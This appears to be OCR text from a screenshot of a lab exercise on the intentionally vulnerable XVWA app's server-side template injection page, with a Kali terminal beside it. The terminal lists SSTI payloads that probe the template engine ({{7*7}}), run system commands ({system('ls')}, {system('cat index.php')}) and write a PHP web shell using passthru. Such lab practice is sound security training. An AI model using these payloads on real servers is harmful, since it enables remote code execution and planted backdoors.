 XVWA - Xtreme V
XVWA - Xtreme V
PayloadsAllTheTh
serverside.png (PNG
192.168.0.104/xvwa/vulnerabilities/ssti/index.php?na
150%
XVWA
Injection occurs when user input is embedded in a template in an unsafe manner. However in
the initial observation, this vulnerability is easy to mistake for XSS attacks. But SSTI attacks
can be used to directly attack web servers’ internals and leverage the attack more complex
such as running remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
http://blog.portswigger.net/2015/08/server-side-template-injection.html
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
Enter Your Name
Submit Button
Hello abcd123'"'"'"
XVWA is licensed under a GNU GENERAL PUBLIC LICENSE Version 3
kevin@kali: /tmp
File Actions Edit View Help
Hello {Smarty_Internal_Write_File::writeFile($SCRIPT_N
AME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())}
</p>
{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthr
u($_GET['cmd']); ?>",self::clearConfig())}
Hello {system('ls')} </p>
{system('ls')}
Hello {system('cat index.php')} </p>
{system('cat index.php')}
Hello </p>
Hello 49 </p>
{{7*7}}
Hello 49 </p>
{{7*'7'}}
Hello </p>
{{app.request.server.all|join(',')}}
(kevin㉿kali)-[/tmp]
$